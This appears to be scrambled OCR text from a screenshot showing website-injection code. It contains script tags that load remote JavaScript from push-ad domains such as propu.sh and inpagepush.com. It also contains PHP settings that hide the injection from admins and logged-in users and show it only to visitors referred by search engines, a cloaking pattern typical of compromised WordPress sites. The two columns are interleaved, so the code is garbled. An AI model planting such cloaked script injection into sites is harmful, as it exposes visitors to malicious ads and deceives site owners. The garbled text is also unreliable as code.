
<script type="text/javascript" 
<script>(function(s,u,z,p)
src="//ofgogoatan.com/apu.php?
{s.src=u,s.setAttribute('data-
zoneid=3260072" async data-
zone',z),p.appendChild(s);})
cfasync="false">
</script>
(document.createElement('script'),
'https://iclickcdn.com/tag.min.js',
3388587,document.body||docum
ent.documentElement)
</script>
<script 
<script 
src=
"https://
pushsar.com
/pfe/curre
src=
\
"https://
propu.sh
/pfe/current/
nt/tag.min.js?z=
3260077
" data-
tag.min.js?z=
3388595\
" data-
cfasync=
"false
" async></script>
cfasync=
\
"false
\
" async></script>
<script type=
"text/javascript
" 
<script type=
\
"text/javascript
\
" 
src=
"//inpagepush.com/400/
3324
src=
\
"//inpagepush.com/400/
338
386
" data-cfasync=
"false
" 
8600\
" data-cfasync=
\
"false
\
" 
async=
"async
"></script>
async=
\
"async
\
"></script>
'
;
"
;
$hide_admin='on';
$hide_admin='on';
$hide_logged_in='on';
$hide_logged_in='on';
$display_ad='organic';
$display_ad='organic';
$search_engines='google.,/search
$search_engines='google.,/search
?,images.google., web.info.com, 
?,images.google., web.info.com, 
search.,yahoo.,yandex,msn.,baidu
search.,yahoo.,yandex,msn.,baidu
,bing.,doubleclick.net,googleweb
,bing.,doubleclick.net,googleweb
light.com';
light.com';
$auto_update='on';
$auto_update='on';
$ip_admin='on';
$ip_admin='on';
$cookies_admin='on';
$cookies_admin='on';